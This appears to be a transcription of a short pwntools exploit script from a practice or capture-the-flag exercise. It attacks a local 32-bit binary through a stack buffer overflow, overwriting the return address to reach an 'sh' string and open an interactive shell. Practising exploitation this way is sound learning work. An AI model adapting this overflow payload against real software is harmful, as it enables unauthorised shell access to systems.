 Open
question_4_x86.py
~/Desktop/pwn
Save
from pwn import *
context(log_level='debug',arch='i386',os='linux')
pwnfile='./question_42_x32'
io = process(pwnfile)
elf = ELF(pwnfile)
rop = ROP(pwnfile)
#padding2ebp = 0x10到ebp的距离
#padding = padding2ebp + context.word_size
padding = 0x14
#0xffffd038
#0xffffd048
#gdb.attach(io)
#pause()
return_addr = 0x80491d6
sh = 0x804c024
#payload = flat([cyclic(padding),return_addr])
payload = b'a'*padding + p32(return_addr)+b'a'*4+p32(sh)
delimiter = 'input:'
io.sendlineafter(delimiter,payload)
io.interactive()